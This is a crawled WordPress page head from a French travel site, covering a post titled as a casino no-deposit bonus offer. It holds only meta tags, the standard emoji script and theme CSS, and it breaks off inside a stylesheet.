

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://akiba-travel.com/2024/03/04/ignition-gambling-enterprise-no-deposit-bonuses-free-10-and-20-spins/
body_size: 40800
content:
<!DOCTYPE html>
<html lang="fr-FR">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://akiba-travel.com/xmlrpc.php">
		<title>Ignition Gambling enterprise No-deposit Bonuses Free 10 and 20 Spins &#8211; AKIBA TRAVEL</title>
<style>
#wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
	content: "\f185";
	color: #1DAE22;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AKIBA TRAVEL &raquo; Flux" href="https://akiba-travel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AKIBA TRAVEL &raquo; Flux des commentaires" href="https://akiba-travel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AKIBA TRAVEL &raquo; Ignition Gambling enterprise No-deposit Bonuses Free 10 and 20 Spins Flux des commentaires" href="https://akiba-travel.com/2024/03/04/ignition-gambling-enterprise-no-deposit-bonuses-free-10-and-20-spins/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/akiba-travel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://akiba-travel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://akiba-travel.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpcf-slick-css' href='https://akiba-travel.com/wp-content/plugins/wp-carousel-free/public/css/slick.min.css?ver=2.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-fontawesome-css' href='https://akiba-travel.com/wp-content/plugins/wp-carousel-free/public/css/font-awesome.min.css?ver=2.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-css' href='https://akiba-travel.com/wp-content/plugins/wp-carousel-free/public/css/wp-carousel-free-public.min.css?ver=2.1.16' type='text/css' media='all' />
<style id='wp-carousel-free-inline-css' type='text/css'>
#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .wpcp-single-item {
		border: 1px solid #dddddd;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev:hover,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev i,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev i:hover,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next i:hover {
		color: #52b3d9;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 ul.slick-dots li button {
		background-color: #cccccc;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 ul.slick-dots li.slick-active button {
		background-color: #52b3d9;
	}
	
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-1010.nav-vertical-center {
			padding: 0;
		}
	}#sp-wp-carousel-free-id-494.sp-wpcp-494 .wpcp-single-item {
		border: 1px none #dddddd;
	}
	#sp-wp-carousel-free-id-494.sp-wpcp-494 ul.slick-dots li button {
		background-color: #cccccc;
	}
	#sp-wp-carousel-free-id-494.sp-wpcp-494 ul.slick-dots li.slick-active button {
		background-color: #52b3d9;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .wpcp-single-item {
		border: 1px none #dddddd;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev:hover,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev i,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev i:hover,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next i:hover {
		color: #52b3d9;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 ul.slick-dots li button {
		background-color: #cccccc;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 ul.slick-dots li.slick-active button {
		background-color: #52b3d9;
	}
	
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-352.nav-vertical-center {
			padding: 0;
		}
	}
</style>
<link rel='stylesheet' id='neve-style-css' href='https://akiba-travel.com/wp-content/themes/neve/style.min.css?ver=2.10.1' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.header-menu-sidebar-inner li.menu-item-nav-search { display: none; }
 .container{ max-width: 748px; } .has-neve-button-color-color{ color: var(--nv-secondary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-secondary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ background-color: var(--nv-secondary-accent);color: var(--nv-text-color);border-radius:0px 0px 0px 0px;border:none;border-width:1px 1px 1px 1px; font-size: 14px; } .button.button-primary:hover, ul[id^="nv-primary-navigation"] li.button.button-primary > a:hover, .menu li.button.button-primary > a:hover, .wp-block-button.is-style-primary .wp-block-button__link:hover, .wc-block-grid .wp-block-button .wp-block-button__link:hover, form input[type="submit"]:hover, form button[type="submit"]:hover, #comments input[type="submit"]:hover{ background-color: var(--nv-secondary-accent);color: var(--nv-text-color); } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link, .button.button-secondary.secondary-default{ background-color: var(--nv-primary-accent);color: var(--nv-text-dark-bg);border-radius:0px 0px 0px 0px;border:none;border-width:2px 2px 2px 2px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ font-size: 14px; } .button.button-secondary:not(.secondary-default):hover, .wp-block-button.is-style-secondary .wp-block-button__link:hover, .button.button-secondary.secondary-default:hover{ background-color: var(--nv-primary-accent);color: var(--nv-text-dark-bg); } .button.button-primary, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ padding:16px 35px 16px 35px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ padding:16px 35px 16px 35px; } body, .site-title{ font-size: 15px; line-height: 1.6; letter-spacing: 0px; font-weight: 400; text-transform: none; font-family: Lato, var(--nv-fallback-ff); } h1, .single h1.entry-title{ font-size: 1.5em; line-height: 1.2em; letter-spacing: 0px; font-weight: 700; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h2{ font-size: 1.3em; line-height: 1.2em; letter-spacing: 0px; font-weight: 700; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h3, .woocommerce-checkout h3{ font-size: 1.1em; line-height: 1.2em; letter-spacing: 0px; font-weight: 700; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h4{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; font-weight: 400; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h5{ font-size: 0.75em; line-height: 1.2em; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h6{ font-size: 0.75em; line-height: 1.2em; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } form:not([role="search"]):not(.woocommerce-cart-form):not(.woocommerce-ordering):not(.cart) input:read-write:not(#coupon_code), form textarea, form select{ margin-bottom: 10px; } form input:read-write, form textarea, form select, form select option, form.wp-block-search input.wp-block-search__input{ color: var(--nv-text-color); } form label, .wpforms-container .wpforms-field-label{ margin-bottom: 10px; } form.search-form input:read-write{ padding-right:45px !important; } .header-main-inner,.header-main-inner a:not(.button),.header-main-inner .navbar-toggle{ color: var(--nv-text-color); } .header-main-inner .nv-icon svg,.header-main-inner .nv-contact-list svg{ fill: var(--nv-text-color); } .header-main-inner .icon-bar{ background-color: var(--nv-text-color); } .hfg_header .header-main-inner .nav-ul .sub-menu{ background-color: var(--nv-site-bg); } .hfg_header .header-main-inner{ background-color: var(--nv-site-bg); } .header-menu-sidebar .header-menu-sidebar-bg,.header-menu-sidebar .header-menu-sidebar-bg a:not(.button),.header-menu-sidebar .header-menu-sidebar-bg .navbar-toggle{ color: var(--nv-text-color); } .header-menu-sidebar .header-menu-sidebar-bg .nv-icon svg,.header-menu-sidebar .header-menu-sidebar-bg .nv-contact-list svg{ fill: var(--nv-text-color); } .header-menu-sidebar .header-menu-sidebar-bg .icon-bar{ background-color: var(--nv-text-color); } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg .nav-ul .sub-menu{ background-color: var(--nv-site-bg); } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg{ background-color: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 78px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle, .header-menu-sidebar .close-sidebar-panel .navbar-toggle{ border-radius:3px;border:1px solid;border-width:1px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .neve-mm-heading span,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret{ color: var(--nv-text-color); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a:after,.builder-item--primary-menu .nav-menu-primary > .nav-ul li > .has-caret > a:after{ background-color: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item):hover > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret{ color: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret svg{ fill: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > .has-caret > a{ color: var(--nv-text-color); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > .has-caret svg{ fill: var(--nv-text-color); } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 600; text-transform: uppercase; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .builder-item--header_search_responsive a.nv-search.nv-icon > svg{ width: 15px;height: 15px;fill: var(--nv-text-color); } .builder-item--header_search_responsive a.nv-search.nv-icon:hover > svg{ fill: var(--nv-primary-accent); } .builder-item--header_search_responsive input[type=submit],.builder-item--header_search_responsive .nv-search-icon-wrap{ width: 14px; } .builder-item--header_search_responsive .nv-nav-search .search-form input[type=search]{ height: 40px; font-size: 14px; padding-right:50px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px; } .builder-item--header_search_responsive .nv-search-icon-wrap .nv-icon svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive .close-responsive-search svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive{ padding:0px 10px 0px 10px;margin:0px 0px 0px 0px; } .footer-bottom-inner{ background-color: #24292e; } .footer-bottom-inner,.footer-bottom-inner a:not(.button),.footer-bottom-inner .navbar-toggle{ color: var(--nv-text-dark-bg); } .footer-bottom-inner .nv-icon svg,.footer-bottom-inner .nv-contact-list svg{ fill: var(--nv-text-dark-bg); } .footer-bottom-inner .icon-bar{ background-color: var(--nv-text-dark-bg); } .footer-bottom-inner .nav-ul .sub-menu{ background-color: #24292e; } .builder-item--footer_copyright, .builder-item--footer_copyright *{ color: #ffffff; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 500; text-transform: none; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } @media(min-width: 576px){ .container{ max-width: 992px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ font-size: 14px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ font-size: 14px; } .button.button-primary, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ padding:16px 35px 16px 35px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ padding:16px 35px 16px 35px; } body, .site-title{ font-size: 16px; line-height: 1.6; letter-spacing: 0px; } h1, .single h1.entry-title{ font-size: 55px; line-height: 1.2em; letter-spacing: 0px; } h2{ font-size: 45px; line-height: 1.2em; letter-spacing: 0px; } h3, .woocommerce-checkout h3{ font-size: 17px; line-height: 1.2em; letter-spacing: 0px; } h4{ font-size: 16px; line-height: 1.2em; letter-spacing: 0px; } h5{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } h6{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 97px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .builder-item--header_search_responsive input[type=submit],.builder-item--header_search_responsive .nv-search-icon-wrap{ width: 14px; } .builder-item--header_search_responsive .nv-nav-search .search-form input[type=search]{ height: 40px; font-size: 14px; padding-right:50px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px; } .builder-item--header_search_responsive .nv-search-icon-wrap .nv-icon svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive .close-responsive-search svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive{ padding:0px 10px 0px 10px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } }@media(min-width: 960px){ .container{ max-width: 1170px; } body:not(.single):not(.archive):not(.blog):not(.search) .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search) .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ font-size: 16px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ font-size: 16px; } .button.button-primary, 